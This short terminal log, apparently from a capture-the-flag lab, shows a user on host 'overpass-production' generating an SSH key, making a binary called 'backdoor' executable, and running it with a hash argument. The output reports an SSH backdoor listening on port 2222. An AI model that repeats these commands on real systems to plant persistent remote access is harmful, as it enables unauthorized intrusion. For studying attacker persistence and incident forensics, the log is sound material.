 Enter file in which to save the key (/home/james/.ssh/id_rsa):
id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-
production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea e5e
370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222